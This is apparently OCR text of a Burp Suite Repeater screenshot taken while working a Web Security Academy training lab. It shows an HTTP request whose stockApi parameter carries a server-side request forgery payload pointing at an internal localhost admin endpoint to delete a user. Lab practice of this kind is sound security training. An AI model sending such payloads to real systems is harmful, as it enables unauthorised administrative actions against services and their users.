 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://acc01fde1f0f778c805fb1e60072000f.web-security-academy.net ?
Request
...
Pretty Raw Hex \n
INSPECTOR
1 POST /product/stock HTTP/1.1
2 Host: acc01fde1f0f778c805fb1e60072000f.web-security-academy.net
3 Cookie: session=vHWDQw32jAJG1ItHkQ3dBrt4GXlZMyRT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc01fde1f0f778c805fb1e60072000f.web-security-academy.net/product?productId=
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acc01fde1f0f778c805fb1e60072000f.web-security-academy.net
11 Content-Length: 107
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin/delete?username=carlos